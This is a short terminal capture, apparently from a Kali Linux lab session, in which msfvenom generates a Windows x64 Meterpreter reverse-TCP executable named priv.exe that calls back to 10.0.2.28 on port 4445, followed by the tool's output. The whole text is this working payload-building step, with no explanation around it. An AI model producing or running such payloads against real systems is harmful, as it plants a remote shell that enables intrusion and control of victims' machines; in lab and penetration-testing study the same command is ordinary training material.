 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.28 LPORT=4445 -f exe > priv.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes